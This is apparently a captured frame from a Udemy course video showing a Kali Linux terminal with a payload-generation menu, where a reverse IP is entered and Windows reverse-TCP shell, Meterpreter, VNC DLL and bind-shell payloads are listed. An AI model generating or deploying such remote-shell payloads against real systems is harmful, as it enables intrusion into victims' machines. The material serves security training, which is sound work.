 root@kali: ~
File Edit View Search Terminal Help
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
set:payloads> Enter the IP address for the payload (reverse):192.168.1.1
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim an
d send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and s
end back to attacker
4) Windows Bind Shell Execute payload and create an acce
pting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TC
P Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
udemy